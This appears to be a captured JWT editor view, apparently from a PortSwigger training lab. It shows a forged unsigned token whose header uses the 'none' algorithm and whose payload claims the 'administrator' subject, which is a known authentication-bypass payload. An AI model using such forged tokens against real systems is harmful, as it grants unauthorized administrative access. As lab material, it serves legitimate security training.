 Serialized JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc5NTI3NzcwNiwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
Copy Decrypt Verify
JWS JWE
Header
{
"typ": "JWT",
"alg": "none"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1795277706,
"sub": "administrator"
}
Format JSON
Compact JSON